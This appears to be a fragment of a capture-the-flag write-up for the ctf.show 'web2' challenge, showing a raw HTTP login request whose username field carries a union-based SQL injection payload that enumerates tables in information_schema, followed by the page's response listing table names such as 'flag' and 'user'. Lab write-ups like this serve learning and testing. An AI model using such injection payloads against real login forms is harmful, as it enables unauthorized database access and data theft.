 POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1 union select 1,table_name,3 from information_schema.tables
where table_schema='web2'#&password=123
ctf.show_web2
欢迎你，ctfshow欢迎你，flag欢迎你，user
用户名:
密 码:
登陆